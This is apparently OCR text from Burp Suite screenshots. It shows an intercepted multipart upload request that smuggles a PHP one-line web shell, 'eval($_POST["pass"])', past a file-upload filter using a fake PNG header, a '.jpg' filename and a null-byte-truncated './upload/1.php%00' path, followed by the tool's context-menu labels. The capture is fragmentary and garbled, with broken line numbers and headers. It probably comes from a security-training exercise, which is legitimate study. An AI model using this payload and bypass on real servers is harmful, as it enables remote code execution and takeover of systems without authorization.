 ------WebKitFormBoundaryGCfd7eChQ
Content-Disposition : form-data ;
./upload/1.php%00
------WebKitFormBoundaryGCfd7eChQ
Content-Disposition : form-data ;
hp"
Content-Type : application/octet-
□NG<?php
eval($_POST["pass"]);
------WebKitFormBoundaryGCfd7eChQ
Content-Disposition : form-data ;
Upload
------WebKitFormBoundaryGCfd7eChQ
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
3
9 ./upload/1.php
0 ------WebKitFormBoundaryGCfd7eChQyloYXLk
1 Content-Disposition : form-data ; name="upload_file "; filename ="2.jpg"
2 Content-Type : application/octet-stream
3
4 □NG<?php
5 eval($_POST["pass"]);
5
7 ------WebKitFormBoundaryGCfd7eChQyloYXLk
3 Content-Disposition : form-data ; name="submit "